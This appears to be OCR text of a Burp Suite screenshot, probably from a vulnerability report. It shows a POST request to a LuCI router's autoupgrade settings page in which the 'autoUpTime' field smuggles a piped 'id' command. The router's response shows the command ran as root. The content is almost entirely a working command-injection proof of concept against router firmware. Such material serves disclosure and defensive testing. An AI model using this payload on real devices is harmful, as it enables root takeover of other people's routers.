 Request
Pretty Raw Hex U2C Chinese Hackvertor \n
1 POST
/cgi-bin/luci/;stok=6cdbf13fa45078c46f0000a4c81c4503/admin/more_sysset/a
utoupgrade/save HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.2.1/cgi-bin/luci/;stok=6cdbf13fa45078c46f0000a4c81c4503/a
dmin/more_sysset/autoupgrade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sysauth=338a1383b217b421429419dc10eb4be7
14 Connection: close
15
16 mode=1&autoUpTime=00%3A00%3A05%7Cid%20
Response
Pretty Raw Hex Render U2C Chinese Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 27 Sep 2022 07:49:29 GMT
4 Server: lighttpd/1.4.35
5 Access-Control-Allow-Origin: *
6 Content-Length: 139
7
8 uid=0(root) gid=0(root)
9 Status: 302 Found
10 Location: /cgi-bin/luci/;
stok=6cdbf13fa45078c46f0000a4c81c4503/admin/more_sysset/autoupgrade
11
12